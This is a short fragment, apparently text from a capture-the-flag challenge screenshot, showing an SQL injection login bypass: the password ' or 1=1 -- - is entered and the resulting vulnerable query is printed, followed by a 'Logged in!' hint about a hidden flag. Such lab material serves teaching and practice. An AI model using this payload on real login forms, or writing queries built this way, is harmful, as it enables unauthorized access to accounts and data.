 username: admin
password: ' or 1=1 -- -
SQL query: SELECT * FROM users WHERE name='admin' AND password='' or 1=1 -- -'
Logged in! But can you see the flag, it is in plainsight.